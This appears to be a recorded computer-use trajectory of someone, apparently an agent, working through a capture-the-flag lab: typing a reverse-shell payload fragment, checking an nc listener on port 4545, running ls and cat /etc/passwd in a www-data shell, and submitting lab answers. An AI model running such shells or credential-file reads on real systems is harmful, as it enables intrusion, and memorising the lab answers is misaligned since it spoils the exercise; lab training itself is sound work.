
type(">")

type("&3 2>&3\");'")

Step: Copy the reverse-shell payload, check the nc listener on port 4545 and submit it to EvilShell
right_click(475, 261)

left_click(616, 288)

left_click(100, 461)

left_click(474, 288)

mouse_move(288, 57)

mouse_move(469, 491)

Step: Run ls in the www-data shell and submit drpepper.txt as the strange text file answer
left_click(471, 491)

type("ls")

double_click(169, 199)

left_click(663, 65)

Step: Print /etc/passwd over the reverse shell and scroll through the listing
type("cat /etc/passwod")

type("cat /etc/passwd")

key("Return")

scroll("down", 3)

Step: Submit 0 as the non-root user count and move on to the app user question
type("0")

left_click(663, 109)

left_click(448, 491)

Step: Submit www-data, then copy /usr/sbin/nologin from the passwd listing and submit it as the user's shell
left_click(663, 153)

mouse_move(189, 186)
